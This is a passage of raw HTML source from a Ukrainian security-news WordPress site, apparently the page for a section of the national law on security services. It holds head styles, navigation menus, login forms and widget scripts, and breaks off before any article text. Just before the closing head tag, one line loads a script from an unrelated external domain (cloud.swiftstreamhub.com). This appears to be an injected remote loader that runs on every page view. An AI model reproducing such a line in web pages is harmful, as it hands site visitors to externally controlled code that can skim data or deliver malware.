</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://security.org.ua/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://security.org.ua/uk/category/security-legal-base-uk/",
                    "name": "ОХОРОНА В УКРАЇНІ | ЗАКОНОДАВЧА БАЗА"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/",
                    "name": "ЗАКОНИ УКРАЇНИ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/",
                    "name": "Закон України &#8220;Про охоронну діяльність&#8221; | Розділ VІ"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-module-comments {display:none;}
a.td-post-category {background-color: #385c7b !important;}
.td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #385c7b !important;
    color: #fff;
}
.td-post-views {display: none !important;}
.bez-daty time {display: none;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1722 single-format-standard td-standard-pack zakon-ukrani-pro-ohoronnu-diyalnist-ua6 global-block-template-17 td-black single_template_8 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Все про безпеку<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Новини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Експерти</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></li>
</ul>
</li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://security.org.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-12.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kyiv</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu-ukr" class="top-header-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="#">Про нас</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28"><a href="#">Зворотній зв&#8217;язок</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29"><a href="#">Рекламодавцям</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a>Зареєстрованим користувачам</a></li>
<li id="menu-item-744" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-744"><a href="#pll_switcher">UKR</a>
<ul class="sub-menu">
	<li id="menu-item-744-uk" class="lang-item lang-item-24 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-uk"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/" hreflang="uk" lang="uk">UKR</a></li>
	<li id="menu-item-744-ru" class="lang-item lang-item-27 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-ru"><a href="https://security.org.ua/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-r6/" hreflang="ru-RU" lang="ru-RU">RUS</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://security.org.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://security.org.ua/">
                <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
                <span class="td-visual-hidden">SECURITY.org.ua</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_464 td_block_template_17">
<style>
/* custom css */
.tdi_1_464.td-a-rec-img{
				    text-align: left;
				}.tdi_1_464.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://stels1.com" target="_blank"><img src="https://security.org.ua/wp-content/uploads/2020/11/banner-stels1-new.jpg" alt="https://stels1.com" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://security.org.ua/">
            <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Все про безпеку</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_b9b td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_b9b" ><script>var block_tdi_2_b9b = new tdBlock();
block_tdi_2_b9b.id = "tdi_2_b9b";
block_tdi_2_b9b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_b9b","tdc_css_class":"tdi_2_b9b","tdc_css_class_style":"tdi_2_b9b_rand_style"}';
block_tdi_2_b9b.td_column_number = "3";
block_tdi_2_b9b.block_type = "td_block_mega_menu";
block_tdi_2_b9b.post_count = "4";
block_tdi_2_b9b.found_posts = "48";
block_tdi_2_b9b.header_color = "";
block_tdi_2_b9b.ajax_pagination_infinite_stop = "";
block_tdi_2_b9b.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_b9b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b9b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b9b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b9b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 654;
